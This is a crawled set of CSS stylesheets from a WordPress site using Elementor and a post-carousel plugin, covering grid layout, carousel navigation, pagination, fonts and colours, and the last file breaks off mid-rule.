0;color:#111;border-color:#888;border-radius:0}.pcp-carousel-wrapper .sp-pcp-carousel{padding-bottom:60px;padding-top:60px}.pcp-carousel-wrapper .bottom_center.sp-pcp-carousel{padding-bottom:72px}.pcp-carousel-wrapper{position:relative}.pcp-carousel-wrapper .pcp-button-next,.pcp-carousel-wrapper .pcp-button-prev{background-image:none;background-size:auto;font-size:25px;height:33px;width:33px;margin-top:16px;text-align:center;line-height:31px;-webkit-transition:.3s}.pcp-carousel-wrapper .pcp-button-next.top_right,.pcp-carousel-wrapper .pcp-button-prev.top_right{top:0;right:0}.pcp-carousel-wrapper .pcp-button-prev.top_right{right:42px;left:auto}.pcp-carousel-wrapper .pcp-button-next.top_center,.pcp-carousel-wrapper .pcp-button-prev.top_center{top:0;left:calc(50% + 5px);text-align:center}.pcp-carousel-wrapper .pcp-button-prev.top_center{right:auto;left:calc(50% - 40px)}.pcp-carousel-wrapper .pcp-button-next.top_left,.pcp-carousel-wrapper .pcp-button-prev.top_left{top:0;left:0;text-align:center}.pcp-carousel-wrapper .pcp-button-next.top_left{right:auto;left:40px}.pcp-carousel-wrapper .swiper-button-next::after,.pcp-carousel-wrapper .swiper-button-prev::after{display:none}.swiper-lazy-preloader-black{--swiper-preloader-color:#888}.pcp-carousel-wrapper.center .swiper-slide .sp-pcp-post{transform:scale(.9);opacity:.8;transition:.22s all}.pcp-carousel-wrapper.center .swiper-slide.swiper-slide-active .sp-pcp-post{transform:scale(1.1);opacity:1}.pcp-carousel-wrapper .pcp-button-next.bottom_right,.pcp-carousel-wrapper .pcp-button-prev.bottom_right{bottom:0;right:0;top:auto}.pcp-carousel-wrapper .pcp-button-prev.bottom_right{right:44px;left:auto}.pcp-carousel-wrapper .pcp-button-next.bottom_center,.pcp-carousel-wrapper .pcp-button-prev.bottom_center{top:auto;bottom:33px;left:calc(50% + 5px);text-align:center}.pcp-carousel-wrapper .pcp-button-prev.bottom_center{right:auto;left:calc(50% - 40px)}.pcp-carousel-wrapper .pcp-button-next.bottom_left,.pcp-carousel-wrapper .pcp-button-prev.bottom_left{top:auto;bottom:0;left:0}.pcp-carousel-wrapper .pcp-button-next.bottom_left{right:auto;left:40px}.sp-pcp-post{direction:ltr}html[dir=rtl] .sp-pcp-post{direction:rtl}.pcp-carousel-wrapper .swiper-pagination-bullets.dots .swiper-pagination-bullet{width:11px;height:11px;opacity:1;margin:0 4px}.pcp-carousel-wrapper .swiper-pagination-bullets.number .swiper-pagination-bullet{margin:0 4px;background:#444;padding:5px 10px;border-radius:0;opacity:1;height:auto;color:#fff;width:auto;margin:3px 3px;display:inline-block;font-size:14px}.sp-pcp-container{width:100%;margin-right:auto;margin-left:auto;position:relative;overflow:hidden}.sp-pcp-row.no-gutters>[class*=sp-pcp-col-]{padding-right:0;padding-left:0}.sp-pcp-row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.sp-pcp-row [class*=sp-pcp-col-]{width:100%;padding-right:10px;padding-left:10px;padding-bottom:20px}@media (min-width:1200px){.sp-pcp-row .sp-pcp-col-xl-1{flex:0 0 100%;max-width:100%}.sp-pcp-row .sp-pcp-col-xl-2{flex:0 0 50%;max-width:50%}.sp-pcp-row .sp-pcp-col-xl-3{flex:0 0 33.22222222%;max-width:33.22222222%}.sp-pcp-row .sp-pcp-col-xl-4{flex:0 0 25%;max-width:25%}.sp-pcp-row .sp-pcp-col-xl-5{flex:0 0 20%;max-width:20%}.sp-pcp-row .sp-pcp-col-xl-6{flex:0 0 16.66666666666667%;max-width:16.66666666666667%}.sp-pcp-row .sp-pcp-col-xl-7{flex:0 0 14.28571428%;max-width:14.28571428%}.sp-pcp-row .sp-pcp-col-xl-8{flex:0 0 12.5%;max-width:12.5%}}@media (max-width:1200px){.sp-pcp-row .sp-pcp-col-lg-1{flex:0 0 100%;max-width:100%}.sp-pcp-row .sp-pcp-col-lg-2{flex:0 0 50%;max-width:50%}.sp-pcp-row .sp-pcp-col-lg-3{flex:0 0 33.22222222%;max-width:33.22222222%}.sp-pcp-row .sp-pcp-col-lg-4{flex:0 0 25%;max-width:25%}.sp-pcp-row .sp-pcp-col-lg-5{flex:0 0 20%;max-width:20%}.sp-pcp-row .sp-pcp-col-lg-6{flex:0 0 16.66666666666667%;max-width:16.66666666666667%}.sp-pcp-row .sp-pcp-col-lg-7{flex:0 0 14.28571428%;max-width:14.28571428%}.sp-pcp-row .sp-pcp-col-lg-8{flex:0 0 12.5%;max-width:12.5%}}@media (max-width:992px){.sp-pcp-row .sp-pcp-col-md-1{flex:0 0 100%;max-width:100%}.sp-pcp-row .sp-pcp-col-md-2{flex:0 0 50%;max-width:50%}.sp-pcp-row .sp-pcp-col-md-2-5{flex:0 0 75%;max-width:75%}.sp-pcp-row .sp-pcp-col-md-3{flex:0 0 33.333%;max-width:33.333%}.sp-pcp-row .sp-pcp-col-md-4{flex:0 0 25%;max-width:25%}.sp-pcp-row .sp-pcp-col-md-5{flex:0 0 20%;max-width:20%}.sp-pcp-row .sp-pcp-col-md-6{flex:0 0 16.66666666666667%;max-width:16.66666666666667%}.sp-pcp-row .sp-pcp-col-md-7{flex:0 0 14.28571428%;max-width:14.28571428%}.sp-pcp-row .sp-pcp-col-md-8{flex:0 0 12.5%;max-width:12.5%}}@media (max-width:768px){.sp-pcp-row .sp-pcp-col-sm-1{flex:0 0 100%;max-width:100%}.sp-pcp-row .sp-pcp-col-sm-2{flex:0 0 50%;max-width:50%}.sp-pcp-row .sp-pcp-col-sm-2-5{flex:0 0 75%;max-width:75%}.sp-pcp-row .sp-pcp-col-sm-3{flex:0 0 33.333%;max-width:33.333%}.sp-pcp-row .sp-pcp-col-sm-4{flex:0 0 25%;max-width:25%}.sp-pcp-row .sp-pcp-col-sm-5{flex:0 0 20%;max-width:20%}.sp-pcp-row .sp-pcp-col-sm-6{flex:0 0 16.66666666666667%;max-width:16.66666666666667%}.sp-pcp-row .sp-pcp-col-sm-7{flex:0 0 14.28571428%;max-width:14.28571428%}.sp-pcp-row .sp-pcp-col-sm-8{flex:0 0 12.5%;max-width:12.5%}}.pcp-post-pagination.pcp-on-mobile{display:none}@media (max-width:420px){.sp-pcp-row .sp-pcp-col-xs-1{flex:0 0 100%;max-width:100%}.sp-pcp-row .sp-pcp-col-xs-2{flex:0 0 50%;max-width:50%}.sp-pcp-row .sp-pcp-col-xs-3{flex:0 0 33.22222222%;max-width:33.22222222%}.sp-pcp-row .sp-pcp-col-xs-4{flex:0 0 25%;max-width:25%}.sp-pcp-row .sp-pcp-col-xs-5{flex:0 0 20%;max-width:20%}.sp-pcp-row .sp-pcp-col-xs-6{flex:0 0 16.66666666666667%;max-width:16.66666666666667%}.sp-pcp-row .sp-pcp-col-xs-7{flex:0 0 14.28571428%;max-width:14.28571428%}.sp-pcp-row .sp-pcp-col-xs-8{flex:0 0 12.5%;max-width:12.5%}.pcp-post-pagination.pcp-on-mobile:not(.pcp-hide){display:block}.pcp-post-pagination:not(.pcp-on-mobile){display:none}}.pcp-post-pagination{margin-top:20px;margin-bottom:30px}.pcp-post-pagination .page-numbers,.pcp-post-pagination a{background:#fff;color:#5e5e5e;border:2px solid #bbb;width:34px;height:34px;line-height:34px;font-size:14px;text-align:center;display:inline-block;font-weight:700;margin-right:4px;text-decoration:none;font-weight:700;border-radius:3px;-webkit-transition:all .33s;transition:all .33s;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer}.pcp-post-pagination a.pcp_next.active,.pcp-post-pagination a.pcp_prev.active{display:none}.pcp-post-pagination .page-numbers.current,.pcp-post-pagination a.active{cursor:auto;color:#fff;background:#e1624b;border-color:#e1624b}.pcp-load-more button{margin-top:20px;box-shadow:none;border:none;border-radius:2px;padding:10px 18px;background:#e1624b;color:#fff;font-size:14px;text-transform:uppercase;font-weight:500}.pcp-hide{display:none}.pcp-post-pagination .page-numbers.pcp-hide,.pcp-post-pagination a.pcp-hide{display:none}.pcp-infinite-scroll-loader svg{stroke:#e1624b}.pcp-carousel-wrapper.standard .sp-pcp-carousel:not(.swiper-initialized,.swiper-container-initialized) .swiper-wrapper{display:flex;width:unset}@media screen and (min-width:992px){.pcp-carousel-wrapper.standard .sp-pcp-carousel:not(.swiper-initialized,.swiper-container-initialized) .swiper-wrapper{margin-left:-20px}.pcp-carousel-wrapper.standard .sp-pcp-carousel:not(.swiper-initialized,.swiper-container-initialized) .swiper-wrapper>.swiper-slide{width:25%;min-width:25%;padding-left:20px}}.pcp-ajax-preloader{text-align:center}.pcp-preloader{background-color:#fff;background-image:url(../img/preloader.svg);background-repeat:no-repeat;background-position:center center;position:absolute;z-index:9999;width:100%;height:100%;visibility:visible}.block-editor-page a.sp_sps_block_edit_button,a.sp_sps_block_edit_button{display:inline-block;text-decoration:underline;font-size:16px;margin:10px 0}.elementor-default .sp-pcp-section .swiper-container:not(.swiper-container-initialized) .swiper-wrapper,.elementor-default .sp-pcp-section .swiper:not(.swiper-initialized) .swiper-wrapper{overflow:initial}

--- FILE ---
content_type: text/css
request_url: https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-131.css?ver=1714215859
body_size: 1134
content:
.elementor-131 .elementor-element.elementor-element-5d50c11 > .elementor-container{min-height:250px;}.elementor-131 .elementor-element.elementor-element-5d50c11{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-0.9%;margin-bottom:0%;}.elementor-131 .elementor-element.elementor-element-5d50c11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-131 .elementor-element.elementor-element-22106fc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-131 .elementor-element.elementor-element-7077642{margin-top:0%;margin-bottom:-2%;}.elementor-131 .elementor-element.elementor-element-7e2ff04{color:#000000;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;}.elementor-131 .elementor-element.elementor-element-f5ca9de:not(.elementor-motion-effects-element-type-background), .elementor-131 .elementor-element.elementor-element-f5ca9de > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-131 .elementor-element.elementor-element-f5ca9de{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-131 .elementor-element.elementor-element-f5ca9de > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-131 .elementor-element.elementor-element-5d67194{text-align:center;}.elementor-131 .elementor-element.elementor-element-5d67194 .elementor-heading-title{color:#000000;font-family:"Roboto Slab", Sans-serif;font-weight:600;}.elementor-131 .elementor-element.elementor-element-a3d58c0{text-align:justify;color:#000000;font-family:"Roboto Slab", Sans-serif;font-weight:600;}.elementor-131 .elementor-element.elementor-element-a3d58c0.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#783234;}.elementor-131 .elementor-element.elementor-element-a3d58c0.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-131 .elementor-element.elementor-element-a3d58c0.elementor-drop-cap-view-default .elementor-drop-cap{color:#783234;border-color:#783234;}body:not(.rtl) .elementor-131 .elementor-element.elementor-element-a3d58c0 .elementor-drop-cap{margin-right:10px;}body.rtl .elementor-131 .elementor-element.elementor-element-a3d58c0 .elementor-drop-cap{margin-left:10px;}.elementor-131 .elementor-element.elementor-element-a3d58c0 > .elementor-widget-container{padding:5% 5% 5% 5%;}.elementor-131 .elementor-element.elementor-element-7650561{text-align:left;}.elementor-131 .elementor-element.elementor-element-7650561 .elementor-heading-title{color:#000000;font-family:"Roboto Slab", Sans-serif;font-weight:600;}.elementor-131 .elementor-element.elementor-element-23492ad > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 10% 0% 0%;border-style:solid;border-width:0px 4px 0px 0px;border-color:#783234;}.elementor-131 .elementor-element.elementor-element-ad51b08{text-align:justify;color:#783234;font-family:"Roboto Slab", Sans-serif;font-size:13px;font-weight:600;line-height:2px;}.elementor-131 .elementor-element.elementor-element-ad51b08 > .elementor-widget-container{margin:-4% 0% -4% 0%;padding:5% 5% 0% 5%;}.elementor-131 .elementor-element.elementor-element-9166b4d{text-align:justify;color:#000000;font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:600;line-height:16px;}.elementor-131 .elementor-element.elementor-element-9166b4d > .elementor-widget-container{margin:-4% 0% -8% 0%;padding:0% 5% 0% 5%;}.elementor-131 .elementor-element.elementor-element-3e967a8 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-131 .elementor-element.elementor-element-3e967a8 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-131 .elementor-element.elementor-element-3e967a8 .elementor-button{font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:600;fill:#1A7D32;color:#1A7D32;background-color:#F3F3F3;padding:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-3e967a8 > .elementor-widget-container{margin:-3% 0% -2% 0%;padding:0% 0% 0% 5%;}.elementor-131 .elementor-element.elementor-element-943fca4 > .elementor-widget-container{margin:00% 0% 0% 0%;padding:0% 10% 0% 0%;border-style:solid;border-width:0px 4px 0px 0px;border-color:#783234;}.elementor-131 .elementor-element.elementor-element-d17f722{text-align:justify;color:#783234;font-family:"Roboto Slab", Sans-serif;font-size:13px;font-weight:600;line-height:2px;}.elementor-131 .elementor-element.elementor-element-d17f722 > .elementor-widget-container{margin:-4% 0% -4% 0%;padding:5% 5% 0% 5%;}.elementor-131 .elementor-element.elementor-element-89034e1{text-align:justify;color:#000000;font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:600;line-height:16px;}.elementor-131 .elementor-element.elementor-element-89034e1 > .elementor-widget-container{margin:-4% 0% -8% 0%;padding:0% 5% 0% 5%;}.elementor-131 .elementor-element.elementor-element-a5ee263 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-131 .elementor-element.elementor-element-a5ee263 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-131 .elementor-element.elementor-element-a5ee263 .elementor-button{font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:600;fill:#1A7D32;color:#1A7D32;background-color:#F3F3F3;padding:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-a5ee263 > .elementor-widget-container{margin:-3% 0% -2% 0%;padding:0% 0% 0% 5%;}.elementor-131 .elementor-element.elementor-element-c928024{margin-top:0%;margin-bottom:0%;}.elementor-131 .elementor-element.elementor-element-1baf339{text-align:center;}.elementor-131 .elementor-element.elementor-element-1baf339 .elementor-heading-title{color:#000000;font-family:"Roboto Slab", Sans-serif;font-weight:600;}.elementor-131 .elementor-element.elementor-element-0ee8cad{--e-image-carousel-slides-to-show:4;}.elementor-131 .elementor-element.elementor-element-0ee8cad .swiper-wrapper{display:flex;align-items:center;}.elementor-131 .elementor-element.elementor-element-0ee8cad .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:solid;border-width:1px 1px 1px 1px;border-color:#0201011F;border-radius:3% 3% 3% 3%;}.elementor-131 .elementor-element.elementor-element-0ee8cad > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-9e8a55c{--e-image-carousel-slides-to-show:4;}.elementor-131 .elementor-element.elementor-element-9e8a55c .swiper-wrapper{display:flex;align-items:center;}.elementor-131 .elementor-element.elementor-element-9e8a55c .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:solid;border-width:1px 1px 1px 1px;border-color:#0201011F;border-radius:3% 3% 3% 3%;}.elementor-131 .elementor-element.elementor-element-9e8a55c > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-d3cb994{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;}.elementor-131 .elementor-element.elementor-element-d3cb994 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-131 .elementor-element.elementor-element-9ea05f9{text-align:center;}.elementor-131 .elementor-element.elementor-element-9ea05f9 .elementor-heading-title{color:#000000;font-family:"Roboto Slab", Sans-serif;font-weight:600;}.elementor-131 .elementor-element.elementor-element-7566dd2 .elementor-post__thumbnail__link{width:100%;}.elementor-131 .elementor-element.elementor-element-7566dd2{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-131 .elementor-element.elementor-element-7566dd2 .elementor-post{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-color:#111010;}.elementor-131 .elementor-element.elementor-element-7566dd2 .elementor-post__thumbnail{border-radius:5px 5px 5px 5px;}.elementor-131 .elementor-element.elementor-element-7566dd2.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-131 .elementor-element.elementor-element-7566dd2.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-131 .elementor-element.elementor-element-7566dd2.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-131 .elementor-element.elementor-element-7566dd2 .elementor-post__title, .elementor-131 .elementor-element.elementor-element-7566dd2 .elementor-post__title a{color:#783234;}.elementor-131 .elementor-element.elementor-element-7566dd2 > .elementor-widget-container{padding:0% 1% 1% 1%;}.elementor-131 .elementor-element.elementor-element-6effdd7 > .elementor-element-populated{border-style:dotted;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-131 .elementor-element.elementor-element-6effdd7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-131 .elementor-element.elementor-element-faf7bd9{text-align:center;}.elementor-131 .elementor-element.elementor-element-faf7bd9 .elementor-heading-title{color:#000000;font-family:"Roboto Slab", Sans-serif;font-weight:600;}.elementor-131 .elementor-element.elementor-element-64d9e3e .elementor-post__thumbnail__link{width:100%;}.elementor-131 .elementor-element.elementor-element-64d9e3e{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-131 .elementor-element.elementor-element-64d9e3e .elementor-post{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-color:#111010;}.elementor-131 .elementor-element.elementor-element-64d9e3e .elementor-post__thumbnail{border-radius:5px 5px 5px 5px;}.elementor-131 .elementor-element.elementor-element-64d9e3e.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-131 .elementor-element.elementor-element-64d9e3e.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-131 .elementor-element.elementor-element-64d9e3e.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-131 .elementor-element.elementor-element-64d9e3e .elementor-post__title, .elementor-131 .elementor-element.elementor-element-64d9e3e .elementor-post__title a{color:#783234;}.elementor-131 .elementor-element.elementor-element-64d9e3e > .elementor-widget-container{padding:0% 1% 1% 1%;}.elementor-131 .elementor-element.elementor-element-dd580f6:not(.elementor-motion-effects-element-type-background), .elementor-131 .elementor-element.elementor-element-dd580f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F3F3;}.elementor-131 .elementor-element.elementor-element-dd580f6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;}.elementor-131 .elementor-element.elementor-element-dd580f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-131 .elementor-element.elementor-element-623e84d{text-align:center;}.elementor-131 .elementor-element.elementor-element-623e84d .elementor-heading-title{color:#000000;font-family:"Roboto Slab", Sans-serif;font-weight:600;}.elementor-131 .elementor-element.elementor-element-48f1202{margin-top:0%;margin-bottom:0%;}.elementor-131 .elementor-element.elementor-element-261d6a4{text-align:center;}.elementor-131 .elementor-element.elementor-element-261d6a4 .elementor-heading-title{color:#000000;font-family:"Roboto Slab", Sans-serif;font-weight:600;}.elementor-131 .elementor-element.elementor-element-261d6a4 > .elementor-widget-container{margin:1% 0% 0% 0%;}@media(max-width:1024px){.elementor-131 .elementor-element.elementor-element-7077642{margin-top:0%;margin-bottom:-4%;}}@media(max-width:767px){.elementor-131 .elementor-element.elementor-element-5d50c11{margin-top:-8%;margin-bottom:-8%;padding:0% 0% 0% 0%;}.elementor-131 .elementor-element.elementor-element-f8f0f21 > .elementor-element-populated{margin:0% 0% 0% 2%;--e-column-margin-right:0%;--e-column-margin-left:2%;}.elementor-131 .elementor-element.elementor-element-22106fc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-131 .elementor-element.elementor-element-7077642{margin-top:0%;margin-bottom:-9%;}.elementor-131 .elementor-element.elementor-element-e3f406d{width:22%;}.elementor-131 .elementor-element.elementor-element-c97b759{width:78%;}.elementor-131 .elementor-element.elementor-element-f5ca9de{padding:0% 0% 0% 0%;}.elementor-131 .elementor-element.elementor-element-a3d58c0 > .elementor-widget-container{padding:0% 4% 0% 4%;}.elementor-131 .elementor-element.elementor-element-7650561{text-align:center;}.elementor-131 .elementor-element.elementor-element-7650561 > .elementor-widget-container{margin:-5% 0% -5% 0%;}.elementor-131 .elementor-element.elementor-element-23492ad > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-width:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-ad51b08{text-align:center;}.elementor-131 .elementor-element.elementor-element-943fca4 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-width:0px 0px 0px 0px;}.elementor-131 .elementor-element.elementor-element-d17f722{text-align:center;}.elementor-131 .elementor-element.elementor-element-7566dd2 .elementor-post__thumbnail__link{width:100%;}.elementor-131 .elementor-element.elementor-element-64d9e3e .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-131 .elementor-element.elementor-element-e3f406d{width:7%;}.elementor-131 .elementor-element.elementor-element-c97b759{width:93%;}.elementor-131 .elementor-element.elementor-element-9de3afd{width:48.484%;}.elementor-131 .elementor-element.elementor-element-8f5777a{width:51.516%;}.elementor-131 .elementor-element.elementor-element-7010fc3{width:29.819%;}.elementor-131 .elementor-element.elementor-element-0f590dd{width:70.18%;}.elementor-131 .elementor-element.elementor-element-d798b5b{width:29.819%;}.elementor-131 .elementor-element.elementor-element-5519d42{width:70.18%;}}@media(max-width:1024px) and (min-width:768px){.elementor-131 .elementor-element.elementor-element-e3f406d{width:10%;}.elementor-131 .elementor-element.elementor-element-c97b759{width:90%;}}/* Start custom CSS for posts, class: .elementor-element-7566dd2 */.elementor-posts-container .elementor-post__thumbnail img {
    min-height: 13rem;
    max-height: 15rem;
    
}/* End custom CSS */
/* Start custom CSS for smart_post_show_free_shortcode, class: .elementor-element-3dce973 */.sp-pcp-post .sp-pcp-post-thumb-area img {
    min-height: 12rem;
    max-height: 12rem;
    border: 4px solid #418848;
    border-radius: 20px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.poribeshbid.org.bd/wp-content/uploads/elementor/css/post-52.css?ver=1708707874
body_size: 1048
content:
.elementor-52 .elementor-element.elementor-element-1892500:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-1892500 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-1892500{box-shadow:0px 2px 5px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;z-index:97;}.elementor-52 .elementor-element.elementor-element-1892500 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-282cdb4 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-52 .elementor-element.elementor-element-4b05fef{text-align:right;}.elementor-52 .elementor-element.elementor-element-4b05fef > .elementor-widget-container{--e-transform-scale:1;}.elementor-52 .elementor-element.elementor-element-ca432f2{text-align:left;}.elementor-52 .elementor-element.elementor-element-ca432f2 .elementor-heading-title{color:#006100;font-family:"Roboto Slab", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-ca432f2 > .elementor-widget-container{margin:1% 0% -5% 0%;}.elementor-52 .elementor-element.elementor-element-1e92e5f{text-align:left;color:#783234;font-family:"Roboto Slab", Sans-serif;font-size:14px;font-weight:400;font-style:italic;line-height:14px;}.elementor-52 .elementor-element.elementor-element-1e92e5f > .elementor-widget-container{margin:0% 0% -10% 0%;}.elementor-52 .elementor-element.elementor-element-5def86e{text-align:left;color:#0F0F0F;font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:400;}.elementor-52 .elementor-element.elementor-element-5def86e > .elementor-widget-container{margin:-3% 0% -13% 0%;}.elementor-52 .elementor-element.elementor-element-cfe4ad9{margin-top:-3%;margin-bottom:-6%;z-index:1;}.elementor-52 .elementor-element.elementor-element-c082c7e > .elementor-element-populated{margin:0% 0% 7% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-menu-toggle{margin:0 auto;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--main .elementor-item{color:#006100;fill:#006100;padding-left:4px;padding-right:4px;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-459f8cc .e--pointer-framed .elementor-item:before,
					.elementor-52 .elementor-element.elementor-element-459f8cc .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-459f8cc{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );width:var( --container-widget-width, 510.203px );max-width:510.203px;--container-widget-width:510.203px;--container-widget-flex-grow:0;align-self:flex-start;z-index:98;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--dropdown a, .elementor-52 .elementor-element.elementor-element-459f8cc .elementor-menu-toggle{color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--dropdown{background-color:#006100;border-radius:5px 5px 5px 5px;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--dropdown a:hover,
					.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--dropdown a.highlighted,
					.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-menu-toggle:hover{color:#040404;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--dropdown a:hover,
					.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-52 .elementor-element.elementor-element-459f8cc .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-52 .elementor-element.elementor-element-459f8cc > .elementor-widget-container{margin:1% 0% -3% 0%;}.elementor-52 .elementor-element.elementor-element-9359164{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-52 .elementor-element.elementor-element-9359164 .elementor-widget-container{text-align:right;}.elementor-52 .elementor-element.elementor-element-9359164 > .elementor-widget-container{margin:5% -2% -3% 0%;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-menu-toggle{margin:0 auto;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--main .elementor-item{color:#006100;fill:#006100;padding-left:3px;padding-right:3px;padding-top:6px;padding-bottom:6px;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-52 .elementor-element.elementor-element-6835db8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-52 .elementor-element.elementor-element-6835db8 .e--pointer-framed .elementor-item:before,
